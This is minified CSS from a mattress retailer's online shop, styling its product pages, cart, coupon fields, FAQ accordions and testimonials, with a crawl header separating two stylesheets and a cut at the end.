.page-link{background:#f7f8f9;color:var(--color-primary)!important;cursor:not-allowed}.pagination-area .page-item .page-link{color:var(--color-primary);border-radius:0!important;min-width:40px;padding:0 10px;width:auto}.categories-dropdown-wrap ul li a img{margin-right:16px;margin-top:1px;opacity:.9;vertical-align:top}.btn.btn-danger{background:#fff;border-color:#b02a37;color:#b02a37}.btn.btn-danger:hover{background-color:#bb2d3b;color:#fff}.form-group--icon .product-cat-label{-moz-appearance:none;-webkit-appearance:none;background-color:#f8f8f8;border:2px solid #eee;border-radius:26px 0 0 26px;border-right:none;color:#444;font-size:14px;line-height:42px;min-height:42px;padding:3px 35px 3px 20px;position:relative;transition:.3s;white-space:nowrap}.form-group--icon .product-cat-label:after{color:#444;content:"\f078";display:inline-block;font-family:Font Awesome\ 5 Pro;font-size:10px;position:absolute;right:12px;top:3px}.form-group--icon .product-category-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:100%;left:0;min-height:42px;opacity:0;padding-left:10px;position:absolute;top:0;width:100%;z-index:10}.shop-product-filter-header .custome-checkbox{max-height:300px;overflow:scroll}.shop-product-filter-header .show-advanced-filters{display:inline-block;margin-bottom:20px;margin-top:30px}.shop-product-filter-header .advanced-search-widgets{margin-bottom:40px}.custom-radio label,.custome-checkbox label{display:inline-block;color:#fff}.faqs-list h4{margin-bottom:10px;margin-top:30px}.faqs-list .card{border:1px solid rgba(0,0,0,.125)!important;margin-bottom:10px;box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important;-webkit-box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important}.faqs-list .card .card-header{background:#2e2f67;border-radius:0 20px}.faqs-list .card .card-header h2 button{background:#2e2f67;border:none;color:#fff!important;display:block;font-size:16px;font-weight:600;padding:0;position:relative;text-decoration:none!important;text-transform:none;width:100%}.faqs-list .card .card-header h2 button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23333' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z' clip-rule='evenodd'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:1.25rem;border:1px solid #ced4da;border-radius:50%;color:#ced4da;content:"";height:40px;line-height:30px;position:absolute;right:0;top:-7px;transform:scale(.7)!important;transition:transform .2s ease-in-out;width:40px;display:none}.faqs-list .card .card-header h2 button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23333' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M0 8a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H1a1 1 0 0 1-1-1z' clip-rule='evenodd'/%3E%3C/svg%3E")}.block--review .block__images.block__images_total a{height:auto}@media screen and (min-width:769px){.mobile-header-wrapper-style.sidebar-visible{opacity:0;transform:translate(200px);visibility:hidden}.mobile-menu-active .body-overlay-1{opacity:0;visibility:hidden}}.lg-backdrop{z-index:10400!important}.lg-outer{z-index:10500!important}.hoverimg:hover{transform:scale(1.5)}#btnControl:checked+span{width:80px!important;height:80px!important;background-color:#7d7faa;border-radius:0!important}.switch{position:relative;display:inline-block;width:81px;height:20px;top:-4px;left:0;float:right}.slider1{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ca2222!important;-webkit-transition:.4s;transition:.4s}.buttonto-cover,.layer,.slider1:before{background-color:#fff}.slider1:before{position:absolute;content:"";height:12px;width:12px;left:4px;bottom:4px;-webkit-transition:.4s;transition:.4s}input:checked+.slider1{background-color:#2ab934!important}input:focus+.slider1{box-shadow:0 0 1px #2196f3}input:checked+.slider1:before{-webkit-transform:translateX(40px);-ms-transform:translateX(40px);transform:translateX(40px)}.off,.on{color:#fff;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;font-size:10px;font-family:Verdana,sans-serif}.slider1.round{border-radius:34px}.imgkey{width:50%;height:auto;padding:1%!important}.previewPane{width:100%;height:540px;cursor:zoom-in;background-position:center;background-size:100% auto!important}#zoomer{display:none;position:absolute;width:650px;height:1000px;z-index:10}.cus-btn{border-radius:50px;font-size:15px!important;font-weight:500}.detail-info::-webkit-scrollbar{display:none!important}@media only screen and (min-width:1024px) and (max-width:1200px){.header-wrap{align-items:center;display:-webkit-box}}.buttonto-cover{height:100px;margin:20px;box-shadow:0 10px 20px -8px #c5d6d6;border-radius:4px}.buttonto-cover:before{counter-increment:button-counter;content:counter(button-counter);position:absolute;right:0;bottom:0;color:#d7e3e3;font-size:12px;line-height:1;padding:5px}.button-cover,.knobs,.layer{position:absolute;top:0;right:5px;bottom:0;left:0}.buttonto{position:relative;top:20%;width:85px;height:22px;overflow:hidden;border:1px solid #2e2f67}.button.r .layer,.buttonto.r{border-radius:100px}.checkbox{position:relative;width:100%;height:100%;padding:0;margin:0;opacity:0;cursor:pointer;z-index:3}.knobs{z-index:2}.layer{width:100%;transition:.3s;z-index:1}#button-10 .knobs:before{content:"";left:0;background-color:#2e2f67;top:0;width:42px;height:25px}#button-10 .knobs span{display:inline-block;left:6px;z-index:1;font-weight:900}#button-10 .checkbox:checked+.knobs:before{left:42px}.button-flip{background:#06328d!important;width:135px!important;border-radius:50px!important;color:#fff!important;font-size:19px!important;font-weight:500!important}.awesome{width:100%;margin:0 auto;color:#313131;font-size:15px!important;font-weight:700!important}@-webkit-keyframes colorchange{0%,100%,20%,40%,60%,80%{color:#3b3794}10%,30%,50%,70%,90%{color:#ff4500}}.card-price{display:inline-block!important;width:auto!important;height:40px!important;background-color:#ffd774!important;-webkit-border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px!important;border-radius:25px 0 0 25px!important;margin-left:19px!important;position:relative!important;color:#fff!important;font-weight:300!important;line-height:1.3!important;padding:5px 13px 5px 5px!important}.accordion,.panel,input#coupon_code{background-color:#fff}.aticle-box,.section-inner,.wrapper{position:relative}.accordion{color:#06328d;cursor:pointer;padding:10px;width:100%;border:none;outline:0;font-size:15px;transition:.4s}.blogreadmore,.clickhere,.customdimensions{text-transform:uppercase;transition:.3s linear}.accordion:hover{background-color:#fff!important}.panel{padding:15px 18px;display:none;overflow:hidden}.article-items,.aticle-box,.box-content{display:flex;display:flex}.faqtext{font-size:15px;font-weight:500}.faq-icons{color:#06328d;font-size:16px}i.fad.fa-bed{font-size:16px;color:#06328d}.wrapper{overflow:hidden}.section-inner{width:100%;max-width:1140px;margin:0 auto}.article-items{flex:1 0 auto;flex:1 0 auto;height:100%}.article-title{font-family:"Filson Soft",sans-serif;font-size:5px;font-weight:700;letter-spacing:1.06px;color:#3b3d4e;padding-bottom:15px;padding-top:10px}.box-btn a,.box-content,.box-title a{font-family:Poppins,sans-serif;color:#000}.aticle-box{overflow:hidden;flex-direction:column;align-items:stretch}.box-title a{font-size:16px;font-weight:500;line-height:1.42;letter-spacing:-.51px;margin-bottom:25px}.box-content{font-size:18px;font-weight:300;line-height:1.44;letter-spacing:-.7px;padding:30px 25px;flex:1 0 auto;flex-direction:column;justify-content:flex-start;background:#fff}.box-content p{opacity:.5}.box-btn a{opacity:.2;font-size:16px;font-weight:500;padding-top:40px 25px;line-height:2.63;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.box-btn{flex:1 0 auto}.fpcontainer:hover>#fpimg1{display:block;transition:1.5s cubic-bezier(0, 0, .2, 1)}.aticle-box .product-badges span{font-size:12px;background:#ea4335;color:#fff;height:60px;width:60px;text-align:right;padding-top:10px;padding-right:10px;position:absolute;top:-1px;right:-1px;flex-direction:row;border-radius:0 0 0 100%;border:1px dashed #fff;box-shadow:0 0 0 3px #ea4335}.card-price_fp{display:inline-block!important;width:auto!important;height:40px!important;background-color:#eb0000!important;-webkit-border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px!important;border-radius:1px!important;margin-left:19 px!important;position:relative!important;color:#fff!important;font-weight:300!important;line-height:1.3!important;padding:5px 13px 5px 5px!important}.blogreadmore,.customdimensions{display:inline-block;font-size:14px}#whatsapp_button{display:inline-block;width:83px;height:83px;text-align:center;border-radius:50px;position:fixed;bottom:24px;right:auto;left:24px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#whatsapp_button:hover{cursor:pointer;background-color:#06328d}.whatappicon{font-size:60px!important;padding-top:10px!important;padding-left:2px!important;text-align:center!important;color:#fff!important;font-weight:500!important}.hastags,.warranty,h4.uptooff{text-align:center}.text-swatches-wrapper.attribute-swatches-wrapper.attribute-swatches-wrapper.product__attribute{border:hidden;background-color:#2e2f67}.quantity{border:1px solid #fff;border-radius:5px;background-color:#2e2f67}input#coupon_code{border-radius:10px}input#pincodeCheck::-webkit-input-placeholder{color:#fff}input#pincodeCheck:-moz-placeholder{color:#fff}.apply-coupon-code{color:#2e2f67;border:solid #fff!important;border-width:1px 1px 1px 0!important;border-radius:0 10px 10px 0!important;background-color:#ffd774!important}.apply-coupon-code:hover{color:#2e2f67!important;background-color:#ffd774!important}input.coupon_check.form-check-input{float:none!important;margin:5px!important;width:20px!important;height:20px!important}input.coupon_check.form-check-input:checked{background-color:#ffd774;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%232e2f67' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.quantity input{border-radius:0;height:26px}.customCheck .input-group-text{font-size:12px;padding:0 30%;background-color:#fff;color:#2e2f67;height:34px;border-radius:0;margin:-1px 0 0}.customCheck input{border:1px solid #bababa;height:29px;border-radius:0;font-size:14px}.text-brand-custom .text-brand{color:#ffd774!important}img.imgfull{width:100%;border-radius:25px}.priceCustom .btn-outline-primary-custom{border:1px solid #fff;background-color:#fff;color:#2e2f67;border-radius:50px!important}.blogreadmore:hover,input#pincodeCheck{color:#fff;background-color:#2e2f67}.priceCustom .btn-outline-primary-custom-bg{color:#fff;background-color:#2e2f67;border-radius:10px!important;border:1px solid #2e2f67}@media only screen and (max-width:1000px){button#buyNow,button#cart{font-size:8px}}@media only screen and (max-width:800px){button#buyNow,button#cart{font-size:10px}#buttonShowResolution{display:block}}@media only screen and (max-width:400px){button#cart{font-size:10px;padding:0 5px!important}button#buyNow{font-size:10px;padding:0 8px!important}}#myNumber::-webkit-inner-spin-button,#myNumber::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.customCheck input::-webkit-inner-spin-button,.customCheck input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input#pincodeCheck{padding:5px!important;border-top-left-radius:10px;border-bottom-left-radius:10px;border:1px solid #fff;border-right-width:0;height:34px}.slick-track.slickTrackId{display:table;margin-left:auto;margin-right:auto}.add{margin-left:6%}footer.main{background-color:#f5f5f5}img.slider-before{position:absolute!important;width:25%!important;z-index:1!important;border:8px solid #2e2f67!important;border-radius:5px!important;margin-left:-4px;margin-top:-4px}.allmattress,.newbtn{background-color:#fff;color:#2e2f67;border:1px solid #ffd774;border-radius:0 20px;font-weight:bolder;width:100%}section.newsletter.bg-brand.p-30.text-white.wow.fadeIn.animated{visibility:visible;left:10%}.img:before{content:'';position:absolute;left:0;top:0;border-top:450px solid #fff;border-right:100px solid #ffffff00}.imge{border:1px solid #fff;border-radius:0 50px;position:relative;margin-top:-10%}.colimg{border:1px solid #fff;border-radius:0 50px}h4.uptooff{background-color:#ffd774;padding:60px 50px;text-transform:capitalize;width:13%;position:absolute;z-index:999;top:17.7%;left:42%;border-radius:0 30px}.sleepandhealth{padding:31% 10%}a.btn.bg-dark.text-white.border-dig{border-radius:0 25px!important;text-transform:capitalize}.health{background-color:#ffd77420;padding-bottom:10%}.gudhealth,.gudsleep{margin-bottom:2%;color:#2e2f67}.offproduct{margin-bottom:4%}.proudofproducts{position:relative;padding:0 10%}.productmore,.productviewmore{position:absolute;border-radius:0 50px!important;z-index:1!important}.productviewmore{top:-17.2%;right:10%}.productmore{right:calc(var(--bs-gutter-x)/ 2)}.productview{position:relative;margin-top:50px}.latextviewmore{position:absolute;top:4.6%;border-radius:0 50px!important;right:1%;z-index:1!important}.latextimg{margin-top:3%;border-radius:0 50px;border:1px solid #fff;width:100%}.fetureimg,.ortho-icon{width:50%}.whychooseus{width:25%}.avilable-right{background:#d5d5e0;padding:20px;border-radius:50px 0 0 50px}.avilableon{max-height:80px}.avilable-yellow{color:#fec240}.blogreadmore{background:#fff;border:1px solid #2e2f67;border-radius:0 14px;color:#2e2f67;font-weight:500;padding:11px 12px}.deliverordr{margin-bottom:3%}.title-detail{text-transform:uppercase;background-color:#2e2f67!important;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.customdimensions{cursor:pointer;font-weight:500;padding:13px 17px;background:#fff;border:1px solid #ffd774;border-radius:0 14px}.social{margin-bottom:16%}.row.text-brand-custom{background-color:#ffd774;margin:0;border-radius:0 0 10px 10px;padding:20px}span.save-price{background-color:#ffd774;padding:10px;float:right;border-radius:25px 0 0 25px}.detail-info{border:1px solid #f0f0f0;border-radius:12px}.short-desc>p{text-align:justify}.abtimg{width:100%;height:auto;margin-top:12%}.qualityicon{display:block;margin-left:auto;margin-right:auto;width:20%}.bg{background-image:url(https://beta.grassberrymattress.com/storage/mattres-1.jpg);background-repeat:round}.contactinfo{top:20%;background-color:#fff;padding:14px 29px 8px 20px;border:1px solid #fff;border-radius:25px;box-shadow:5px 5px 5px 5px #f0f0f0;right:5%}.responsiveservice{margin-top:20%}.grassberrymother{background-color:#ffd774;padding:25px;border:1px solid #ffd774;border-radius:0 15px}.blogimg{border-radius:15px}.filterwidget{background-color:#fff;padding:10px;border:1px solid #fff;border-radius:16px;box-shadow:8px 6px 37px 11px #f0f0f0}a.clear_filter.dib.clear_all_filter{background-color:#fff;border:1px solid #2e2f67;padding:8px;border-radius:0 15px;color:#2e2f67}.readmore{color:#fff!important;padding:7px 8px;border-radius:25px;background-color:#2e2f67}.d-md-flex{display:flex!important;flex-direction:column}.section--shopping-cart,.section--shopping-cart1{border:1px solid #f3efef;border-radius:0;box-shadow:4px -4px 19px 0 #d3d3d3;padding:3%;margin:20px}.detail-qty>a{background-color:#fff;width:24px;height:24px}.remove-cart-button{width:40px;height:40px;border-radius:25px;background-color:#fff;padding:10px;box-shadow:4px -4px 19px 0 #f0f0f0;display:block}hr.ylvw-full-line{background-color:#ffd774;height:2px;opacity:.75}input.font-medium.coupon-code{border-radius:10px;border:1px solid #2e2f67;height:35px}button.btn.btn-rounded.btn-sm.btn-apply-coupon-code{border-radius:10px;background-color:#2e2f67;border:none}.discountbox{background-color:#2e2f67;color:#fff;padding:10%;margin-right:20px;width:100%}.wklydiscount{font-weight:100}.ourmattress{font-size:35px}.shopall{background-color:#ffd774;color:#fff;border:1px solid #ffd774;width:auto;margin-top:18px;padding:1% 7%}p.cartsleep{margin-top:2%}.ownproduction{background-color:#2e2f67;padding-top:15%}.cartlogoimg{width:100%;padding:14px}.ownproduct{margin-bottom:9px;color:#ffd774}.fa-minus:before{content:"\f068";color:#2e2f67;font-size:smaller}.fa-plus:before{content:"\f067";color:#2e2f67;font-size:smaller}.fa-map-marker-alt:before{content:"\f3c5";color:#2e2f67}.fa-headphones:before{content:"\f025";color:#2e2f67}#txt-email,#txt-order-id,.pillowbut:hover{color:#fff}.ourresponsive{margin-bottom:8px}.productsearch{border:2px solid #ffd774;background-color:#fff;border-radius:6px;width:80%;padding:4%!important}.productsearchbutton{background-color:#2e2f67!important;color:#fff!important;border:1px solid #2e2f67;border-radius:28px!important}.productnext,.productprev{position:absolute;top:31%;z-index:9;width:50px;height:50px;background-color:transparent;color:#fff}.sleepimg{margin-top:27%}.productprev{left:2%;font-size:20px;border-radius:50px;border:1px solid transparent;font-size:xx-large}.productnext{right:2%;font-size:20px;border-radius:50px;border:1px solid transparent;font-size:xx-large}.icon-bg{border-radius:20px;background-color:#f5f5f5;padding:5%}@media only screen and (min-width:1400px){.sizesection{padding-right:1rem!important;padding-left:1rem!important;margin-top:1%!important}}@media only screen and (min-width:992px) and (max-width:1199px){.sizesection{padding-right:1rem!important;padding-left:1rem!important;margin-top:11%!important}}.imgline{display:flex;justify-content:space-around}.icon{padding:1px 4px 5px 1px;width:20%}.iconrow{align-items:center;padding:1% 4% 1% 5%}.nights{border-right:2px solid #33333333;color:#2e2f67}.warranty{font-size:12px;color:#2e2f67}.clickhere{background:#fec740!important;border:1px solid #fec740!important;color:#2e2f67;cursor:pointer;display:inline-block;font-size:13px;font-weight:700;padding:7px 15px;border-radius:5px}.clickhererow{background-color:#2e2f67;color:#fff;padding:6% 0 4%;align-items:center;background-repeat:no-repeat;background-size:100%}.hastags{padding-bottom:4%}.footer{display:unset!important;color:#2e2f67;font-size:14px}.overflow{overflow-y:scroll;height:174px}.style-4::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.style-4::-webkit-scrollbar{width:10px;background-color:grey}.style-4::-webkit-scrollbar-thumb{background-color:#2e2f67;border:2px solid #2e2f67}.utube{width:95%;height:256px}.icons-sec{display:inline!important;font-size:12px!important;padding-left:10px!important}.right-line{border-right:2px solid #000!important;padding-right:10px!important}.multi-color-text{background:linear-gradient(to left,#2e2f67,#fec740)!important;-webkit-background-clip:text!important;color:transparent!important}.pplsearch{margin-bottom:2%}@media only screen and (max-width:991px) and (min-width:0px){.nextline{display:block!important}.sizesection{padding-right:1%!important;padding-left:1%!important;margin-top:1%!important}.footerinfo{margin-left:7px!important}.awesome::before,.chkoutleft,.chkoutright,.producticons,.productnext,.productprev{display:none!important}.happyhome{padding-bottom:17%!important}.confetti>a.awesome{left:0!important;padding:10px 10px 10px 3px!important;font-weight:600!important;border-radius:0!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.95rem)!important;padding-left:var(--bs-gutter-x,.95rem)!important;margin-right:auto;margin-left:auto}.dashboardtab{margin-top:5%!important}.mt-card-avatar{-webkit-mask-image:linear-gradient(45deg,black,black)}.profile-usertitle-name.username{text-align:center;padding-bottom:6%}.col-lg-8.price,.hastags,.star,.subttl,.warranty,.warranty>span>strong,.watchshopsleep,img.cartimg,p.product-name.title-detail{text-align:center!important}.section--shopping-cart1{margin:0 0 12%!important}.carttitle{padding:3px 16px!important}.youtubeicn{width:49%!important}.customsize{top:156px!important}.socialmedia{margin-right:0!important}.productquantity{margin-right:18px!important}.pinchk{flex:0 0 auto;width:48%!important}.whatappicon{font-size:50px!important}.rights{padding-left:20%!important;padding-right:20%!important}#whatsapp_button{width:65px!important;height:72px;bottom:17px!important;left:11px!important}.raw-html-embed{padding:0 4%!important}.icon{vertical-align:middle!important;padding:5px!important;display:flex!important;width:80px}.fonticon{font-size:15px!important}.hastags{padding-bottom:4%!important}.col-md-2{width:16.67%!important}.col-md-1{width:8.33%!important}.col-md-3{width:25%!important}slick-slide{height:auto!important}.warranty{text-align:-webkit-center!important;padding-bottom:3%!important}.testimonial{padding:15% 10% 9%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testimonialimg{position:absolute!important;bottom:85%!important;left:37%!important}.review{margin-bottom:13%!important}div:has(> .product-cart-wrap.h-100.cp){padding:10px 0}.abtimg{width:100%;height:auto;margin-top:0!important}.section--shopping-cart{margin:0 0 12%!important}.text-end{text-align:left!important}.freeship{margin-bottom:3%!important}.ownproduction{margin-left:0!important;margin-bottom:2%!important}.discountbox{margin-bottom:6%!important;margin-right:0!important}.section--mattress-pillow{margin:0 0 8%!important}.ortho-icon{width:65%!important}.previewPane{height:254px!important}}.section--mattress-pillow,.selector{color:#2e2f67;display:inline-block;font-weight:600;text-transform:uppercase;transition:.3s linear;cursor:pointer}.section--mattress-pillow{border:1px solid #2e2f67;border-radius:0;box-shadow:4px -4px 19px 0 #d3d3d3;padding:5px 27px;margin:20px;background-color:#2e2f67;font-size:13px}.selector{background:#fec740!important;border:1px solid #fec740!important;border-radius:0!important;font-size:14px;padding:11px 17px}#canvas{background-color:#fec740;position:absolute;top:15%!important;width:100%!important;height:70%!important}hr{margin:0 0 1rem!important}.ptag{padding-right:1%}.testi{padding-bottom:2%}.testimonialimg{position:absolute;bottom:85%;left:30%}.review{padding-bottom:4%;margin:5%}.testimonial{padding:22% 5% 11%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testiimg{vertical-align:middle;padding:1px 0 5px}@media only screen and (max-width:1360px) and (min-width:768px){.clickhererow{background-color:#2e2f67;color:#fff;padding:6% 0 4%!important;align-items:center!important;background-repeat:no-repeat!important;background-size:100%!important}.hastags{text-align:center!important;padding-bottom:4%}.testimonial{padding:29% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testimonialimg{position:absolute!important;bottom:85%!important;left:31%!important}}@media only screen and (max-width:768px) and (min-width:768px){.testimonialimg{position:absolute!important;bottom:85%!important;left:42%!important}.testimonial{padding:13% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}}.totall-product{color:#2e2f67;margin:10px}.sidebar-widget.widget_search{padding:0 11px 0 21px;margin-bottom:10%}h2.arrivalgrass>a{vertical-align:middle!important;font-weight:700;color:#2e2f67!important}.custome-checkbox>img{width:16px;height:16px;vertical-align:middle;margin-bottom:5px}.contactform{border-radius:0;border-color:#f0f0f0;background-color:#fff;padding-left:20px!important}.chkbox{width:6%;height:10px}.warrantyform{background:#fff!important;border:1px solid #fff!important;border-radius:0!important;box-shadow:none!important;color:var(--color-body)!important;font-size:13px!important;height:45px!important;padding-left:5px!important;width:100%!important}.warranty-form .warranty-label{display:flex!important;font-weight:500;margin-bottom:5px;max-width:100%;color:#2e2f67}.custom-file-input::-webkit-file-upload-button{visibility:hidden}.custom-file-input::before{content:'Choose files';display:inline-block;background:#2e2f67;border:1px solid #2e2f67;border-radius:3px;padding:5px 15px;outline:0;white-space:nowrap;-webkit-user-select:none;cursor:pointer;color:#fff;font-weight:500;font-size:10pt}.loginbtn,.registernow,.registernow:hover{padding:2% 4%!important}.custom-file-input:hover::before{border-color:#000}.custom-file-input:active::before{background:-webkit-linear-gradient(top,#2e2f67,#2e2f67)}.warrantysubmit{background-color:#2e2f67;width:50%;color:#fff;float:left!important;border-radius:0}.recommendedcontent,.recommendedtitle{color:#2e2f67;margin-top:10px}.warrantychkbox{width:3%;height:11px}.warranty-form .warranty-label.required:after{color:red!important;content:" *"!important;margin-left:1%!important}.recommendedcontent{text-align:center}ul li.tick:before{content:'✓ '}.logininput{background-color:#fff!important;border-radius:1px}.job-form .job-button,.loginbtn,.registernow,.registernow:hover{background-color:#2e2f67!important;color:#fec740!important}.loginbtn{border-radius:0!important}.findbutn{background-color:#fec740!important;border-radius:1px!important;color:#2e2f67!important;padding:1% 6%!important;font-size:18px!important}.job-form .job-form-input{padding:6px 12px!important;box-shadow:inset 0 0 0 rgba(0,0,0,.075)!important;height:auto!important}.job-form .job-button{border:1px #2e2f67!important;width:auto!important;padding:1% 6%!important;border-radius:3px!important;float:inline-start}.iti{position:relative;display:inline-block;width:100%}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-left:79px!important}.carttitle{padding:3px 20px}.leftsidecoupon{width:60%!important}input[type=file]{font-size:0px!important}.custom-file-input.job-form-input::before{content:'Upload Your Resume'!important}li.careers{margin-left:16px}.appform{margin:0!important}input.job-button{font-weight:700!important}.job-form .job-form-input{border:1px solid #ddd!important}.productmrp{padding-left:6%}.socialmedia{margin-right:4%}.star{text-align:left;padding:5px}.sizesection{padding-right:1rem;padding-left:1rem}a.action-btn.hover-up.js-add-to-wishlist-button{background-color:#fff!important;color:#2e2f67!important}.customsize{top:75px}.youtubeicn{width:55%}.product-detail.accordion-detail{margin-top:-40px}.happyhome{padding-bottom:7%}.dashboardtab{padding:2%}@media only screen and (max-width:1024px) and (min-width:768px){.testimonialimg{position:absolute!important;bottom:85%!important;left:44%!important}.testimonial{padding:12% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}button.submit,button[type=submit]{font-size:9px!important}.sizesection{margin-top:0!important}.main-menu.main-menu-padding-1.main-menu-lh-2.d-none.d-lg-block.main-menu-light-grey.hover-boder.hover-boder-grey{margin-top:23px!important}}span.nilokm.order.rounded.img-blank.px-md-3{font-family:'sans-serif'!important;padding:4px 9px!important}span.order.rounded.img-blank.px-md-3{font-family:'sans-serif'!important;padding:4px 18px!important;text-transform:uppercase!important}li.custommattress::marker{font-weight:700;color:#000}.col-lg-3.primary-sidebar.sticky-sidebar{padding-left:10px}@media only screen and (max-width:1199px) and (min-width:991px){.previewPane{height:466px!important}iframe#rzpAffordabilityMainFrame{width:241px!important}}@media only screen and (max-width:1399px) and (min-width:1200px){.previewPane{height:556px!important}}@media only screen and (min-width:1400px){.previewPane{height:630px!important}}iframe#rzpAffordabilityMainFrame{width:auto}

--- FILE ---
content_type: text/css
request_url: https://grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566
body_size: 1495
content:
.accessoriesbut,.btn,.button,.pillowbut{color:#fff;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase;transition:.3s linear;cursor:pointer}.custom-checkbox span,.custom-radio span{cursor:pointer;display:block;height:80px!important;position:relative;width:80px!important}.btn,.button{background:#2e2f67;border:1px solid #2e2f67;padding:12px 54px}.subscribe{background-color:#fec740!important;border:1px solid #fec740!important}.accessoriesbut,.pillowbut{background:#2e2f67;border:1px solid #2e2f67;border-radius:0 15px;padding:10px 20px}.color-ff,.shop-button{color:#fff!important}.background-img{background-image:url(https://grassberrymattress.com/storage/new-img/newsletter-bg-1.gif)!important;background-size:cover!important;background-repeat:no-repeat!important;background-attachment:fixed!important;background-position:center!important}.back-color{background-color:#00000047!important}.comtableshow{box-shadow:0 0 0 0 #000000a3}.promise{padding-bottom:6rem!important;padding-top:6rem!important}.card-mattress{background-color:#282560!important;border-radius:20px!important}.shop-button{font-weight:500!important;background:#ff4500;padding:10px 30px;border-radius:5px}.img-mat-card{border-radius:5px!important}.text-grass{background:#06328d!important;padding:15px!important}.tablegrassberry td,.tablegrassberry th{border:1px solid #fff!important;padding:5px!important;vertical-align:middle}.text-a-mat{color:#39358b!important;padding-left:0!important;font-size:15px;font-weight:600}#more{display:none!important}.accordionreview{color:#fff;cursor:pointer;padding:10px;width:100%;border:none;text-align:left;outline:0;font-size:15px;transition:.4s;background-color:#2e2f67;border-radius:0 15px}.accordionreview:after{color:#06328d;float:right;margin-left:5px;font-size:25px}.activereview:after{color:#06328d}.accordionreview.accordian-panel.activereview{color:#fff}.panel{padding:15px 18px;display:none;background-color:#fff;overflow:hidden}.faqtext{font-size:15px;font-weight:500}.faq-icons,i.fad.fa-bed{font-size:16px;color:#06328d}.payment-checkout-btn{background-color:#2e2f66!important;border:none!important;color:#fff!important}.com-grasshead1,.com-grasshead2,td.com-grasshead1,td.com-grasshead2{border-bottom:1px solid #eee!important;padding:10px!important;background:#282560}.com-grasshead1,td.com-grasshead1{border-right:10px solid #fff!important;border-left:1px solid #282560!important;border-top:1px solid #fff!important;vertical-align:middle!important;color:#fff}.com-grasshead2,td.com-grasshead2{border-left:10px solid #fff!important;border-right:1px solid #282560!important;border-top:1px solid #282560!important;vertical-align:middle!important;color:#fff}#customPageTableId tr th,.com-grassimg1,th.com-grassimg1,th.com-grassimg2{border-bottom:1px solid #282560!important;border-top:1px solid #fff!important;padding:0!important;vertical-align:middle!important}#customPageTableId tr th,.com-grassimg1,th.com-grassimg1{border-right:10px solid #fff!important;border-left:1px solid #fff!important}.foam-text{line-height:30px}th.com-grassimg2{border-left:10px solid #fff!important;border-right:1px solid #fff!important}#customPageTableId tbody tr td,td.com-grasstext1,td.com-grasstext2{border-bottom:1px solid #eee!important;border-top:1px solid #eee!important;padding:5px 25px!important}#customPageTableId tbody tr td,td.com-grasstext1{border-right:10px solid #fff!important;border-left:1px solid #eee!important;vertical-align:middle!important;background:#eee}td.com-grasstext2{border-left:10px solid #fff!important;border-right:1px solid #eee!important;vertical-align:middle!important;background:#eee}td.com-grassfooter1,td.com-grassfooter2{border-bottom:1px solid #fff!important;vertical-align:middle!important;background:#eee;text-align:center}td.com-grassfooter1{border-right:10px solid #fff!important;border-left:1px solid #fff!important;padding:20px 0!important;border-radius:0 0 18px 10px}td.com-grassfooter2{border-left:10px solid #eee!important;border-right:1px solid #fff!important;padding:10px 0!important;border-radius:0 0 15px 20px}.mat-icon{font-size:10px;color:#fff;padding:3px}.protext{font-size:20px}@media only screen and (max-width:480px){.tablegrassberry td{display:revert!important;text-align:center;width:auto!important}.btn,.button{background:var(--color-brand);border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:500;padding:6px 20px!important;text-transform:uppercase;transition:.3s linear}.card-body-mattress{flex:1 1 auto;padding:.5rem}.text-a-mat{color:#39358b!important;padding-left:0!important;font-size:12px;font-weight:600}.tablegrassberry td,.tablegrassberry th{border:1px solid #fff!important;padding:5px 0!important;vertical-align:middle}td.com-grasstext1,td.com-grasstext2{border-bottom:1px solid #eee!important;border-top:1px solid #eee!important;padding:1px 5px!important;vertical-align:middle!important;background:#eee}.prowidth{width:79%;padding-left:35px}.protext{font-size:16px}td.com-grasstext1{border-right:10px solid #fff!important;border-left:1px solid #eee!important}td.com-grasstext2{border-left:10px solid #fff!important;border-right:1px solid 